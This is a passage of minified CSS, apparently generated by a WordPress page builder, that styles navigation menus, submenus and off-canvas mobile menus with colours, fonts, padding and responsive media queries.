li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5aaba726eaaaa .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;color:#ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-arrows .uabb-menu-toggle:before,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-none .uabb-menu-toggle:before {color: #ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:focus,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a {background-color: #6c4270;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a {background-color: #ececec;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:hover span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a:focus span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.focus > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > a span.menu-item-text > i,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-item > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > a span.menu-item-text > i,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.current-menu-ancestor > .uabb-has-submenu-container > a span.menu-item-text > i {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #ffffff;}.fl-node-5aaba726eaaaa .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 250px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu {-webkit-box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);-moz-box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);-o-box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.3);}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5aaba726eaaaa .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #ececec;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-arrows .sub-menu li:hover .uabb-menu-toggle:before,.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-toggle-none .sub-menu li:hover .uabb-menu-toggle:before {color: #5c176b;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle {}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle rect {fill:#ffffff;}@media only screen and ( max-width: 768px ) {.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {}.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container,.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li {}.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu {text-align: center;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {float: right;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu .uabb-menu-toggle {float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}@media only screen and ( max-width: 768px ) {}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {font-family: Merriweather, serif;font-weight: 700;font-size: 15px;text-transform: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > a, .fl-node-5aaba726eaaaa .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {border-style: none;border-width: 0;background-clip: border-box;border-color: #0a0001;}.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > a,.fl-node-5aaba726eaaaa .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {font-family: "Open Sans", sans-serif;font-weight: 400;font-size: 13px;text-transform: none;}.fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-creative-menu-expanded.menu > .uabb-has-submenu > .sub-menu, .fl-node-5aaba726eaaaa .uabb-creative-menu .uabb-creative-menu-accordion.menu > .uabb-has-submenu > .sub-menu {border-style: solid;border-width: 0;background-clip: border-box;border-color: #000000;}.fl-node-5aaba726eaaaa .uabb-creative-menu-mobile-toggle {font-family: Merriweather, serif;font-weight: 700;font-size: 15px;text-transform: none;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5aadbd101420a, .fl-node-5aadbd101420a .fl-photo {text-align: left;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {padding: 10px;;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.uabb-creative-menu-expanded ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li a,.uabb-creative-menu-accordion ul.sub-menu li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li .uabb-has-submenu-container a {text-indent: 20px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li a,.uabb-creative-menu-accordion ul.sub-menu li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li .uabb-has-submenu-container a {text-indent: 30px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li .uabb-has-submenu-container a {text-indent: 40px;direction: rtl;}.uabb-creative-menu-expanded ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li a,.uabb-creative-menu-accordion ul.sub-menu li li li li .uabb-has-submenu-container a,.uabb-creative-menu-expanded ul.sub-menu li li li li .uabb-has-submenu-container a {text-indent: 50px;direction: rtl;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-horizontal > li > .uabb-has-submenu-container a span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-horizontal .uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {margin-top: 5px;margin-bottom: 5px;margin-left: 5px;margin-right: 5px;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.text:hover .uabb-creative-menu-mobile-toggle-label,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger-label:hover .uabb-svg-container .uabb-creative-menu-mobile-toggle-label,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger:hover .uabb-svg-container {}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.text,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger-label,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger {}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.text:hover,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger-label:hover,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle.hamburger:hover {}.fl-node-5aadbd1014334 .menu .uabb-has-submenu .sub-menu {display: none;}.fl-node-5aadbd1014334 .uabb-creative-menu li:first-child {border-top: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {margin-top: 20px;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn,.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-menu-overlay .uabb-menu-close-btn {display: block;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {margin-left: 0 !important;margin-right: 0 !important;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-right: 10px;float: left;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-right: 10px;float: left;}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .fl-module-content .uabb-creative-menu .menu > li > a span.menu-item-text,.fl-node-5aadbd1014334 .fl-module-content .uabb-creative-menu .menu > li > .uabb-has-submenu-container > a span.menu-item-text {width: 100%;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {padding-top: 15px;padding-bottom: 15px;padding-left: 15px;padding-right: 15px;background-color: #edecec;}.fl-node-5aadbd1014334 .uabb-creative-menu:not(.off-canvas):not(.full-screen):not(.menu-item) .uabb-creative-menu .sub-menu {min-width: 220px;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li.uabb-creative-menu > a > span,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a > span {color: #333333;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li {border-bottom-style: solid;border-bottom-width: 1px;border-bottom-color: #e3e2e3;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li:last-child {border-bottom: none;}.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li:first-child,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.uabb-creative-menu.uabb-has-submenu li li:first-child {border-top: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li.uabb-active > .sub-menu > li:first-child,.fl-node-5aadbd1014334 .uabb-creative-menu .menu.uabb-creative-menu-expanded .sub-menu > li > .sub-menu > li:first-child {border-top-style: solid;border-top-width: 1px;border-top-color: #e3e2e3;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu {-webkit-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-moz-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);-o-box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);box-shadow: 2px 2px 4px 1px rgba(0,0,0,0.3);}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li:last-child > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li:last-child > .uabb-has-submenu-container > a {border: 0;}.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu ul.sub-menu > li.menu-item.uabb-creative-menu > .uabb-has-submenu-container > a:focus span.menu-item-text {color: ;}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a:focus,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: #f5f5f5;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-toggle-arrows .sub-menu li .uabb-menu-toggle:before,.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-toggle-none .sub-menu li .uabb-menu-toggle:before {color: #333333;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle {color: #5c176b;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle rect {}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-menu-overlay .menu {margin-top: 40px;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}@media only screen and (max-width: 992px) {.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 768px) {.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container,.fl-node-5aadbd1014334 .uabb-creative-menu-mobile-toggle-container > .uabb-creative-menu-mobile-toggle.text {text-align: ;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li {}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.full-screen .menu > li > .uabb-has-submenu-container > a {}.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu .sub-menu > li > .uabb-has-submenu-container > a {}.fl-builder .fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu {}.fl-node-5aadbd1014334 .uabb-creative-menu .menu {text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > a span.uabb-menu-toggle,.fl-node-5aadbd1014334 .uabb-creative-menu .menu > li > .uabb-has-submenu-container a span.menu-item-text > span.uabb-menu-toggle {padding-left: 10px;float: right;}.fl-node-5aadbd1014334 .uabb-creative-menu .menu .uabb-menu-toggle {padding-left: 10px;float: right;}}@media only screen and (max-width: 992px) {}@media only screen and (max-width: 768px) {}.fl-node-5aadbd1014334 .uabb-creative-menu.uabb-menu-default {display: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu {background-color: #ececec;padding-top: 10px;padding-bottom: 10px;padding-left: 10px;padding-right: 10px;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .uabb-off-canvas-menu {-webkit-box-shadow:0 0 15px 1px rgba(0,0,0,.5);-moz-box-shadow:0 0 15px 1px rgba(0,0,0,.5);box-shadow:0 0 15px 1px rgba(0,0,0,.5);}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn {font-size:30px;background: none;}.fl-node-5aadbd1014334 .uabb-creative-menu .uabb-off-canvas-menu .uabb-menu-close-btn::selection {font-size:30px;background: none;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu {margin-top: 60px;text-align: right;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li {display: block;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu {width: 100%;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > .uabb-has-submenu-container > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:hover,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > .uabb-has-submenu-container > a:focus {background-color: transparent;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li a span.menu-item-text i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a span.menu-tem-text i {width: 100%;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu li {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: ;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu li:last-child {border-bottom: none;}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:hover > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu >li:focus > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:hover span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .sub-menu > li > a:focus span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:hover span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu li .uabb-has-submenu-container a:focus span.menu-item-text > i {}.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:hover span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li > a:focus span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:hover > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li:focus > .uabb-has-submenu-container > a span.menu-item-text > i,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > a span.menu-item-text,.fl-node-5aadbd1014334 .uabb-creative-menu.off-canvas .menu > li.current-menu-item > 